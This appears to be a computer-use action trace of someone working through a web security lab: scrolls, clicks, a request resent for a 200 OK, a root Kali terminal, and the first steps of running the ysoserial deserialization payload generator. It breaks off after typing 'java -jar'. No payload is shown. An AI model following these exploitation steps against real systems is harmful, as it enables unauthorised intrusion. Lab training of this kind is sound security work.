
scroll("right", 3)

mouse_move(1331, 540)

mouse_move(1415, 555)

- Resend the my-account request for a 200 OK, reopen the lab description and a root Kali terminal
left_click(886, 181)

left_click(294, 76)

double_click(243, 274)

- In Downloads, run java -jar ysoserial-all.jar to print its usage and payload types
type("java -jar")
